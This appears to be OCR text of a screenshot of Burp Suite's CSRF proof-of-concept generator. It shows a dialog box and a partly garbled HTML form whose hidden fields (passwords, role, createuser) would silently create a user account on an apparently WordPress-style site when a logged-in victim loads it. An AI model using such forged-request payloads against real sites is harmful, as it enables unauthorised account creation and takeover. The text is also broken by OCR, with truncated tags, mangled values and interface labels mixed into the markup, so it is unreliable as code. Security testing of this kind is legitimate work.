 Ty
CSRF HT
Show response in browser
x
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/1/abp324ami4ef165k4mgbyy3jtyrfq2id
Copy
In future, just copy the URL and don't show this dialog
Close
<body>
<scrip
<fo
value="&
<input type="hidden" name="last&#95;name" value="" />
<input type="hidden" name="url" value="" />
<input type="hidden" name="pass1" value="LXoJ2Dcp&#35;VW3CsFpgrnCuEuF" />
<input type="hidden" name="pass2" value="LXoJ2Dcp&#35;VW3CsFpgrnCuEuF" />
<input type="hidden" name="send&#95;user&#95;notification" value="1" />
<input type="hidden" name="role" value="subscriber" />
<input type="hidden" name="createuser"
value="□&#183;&#187;□&#138;&#160;□&#148;&#168;□&#136;&#183;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HT
红日安全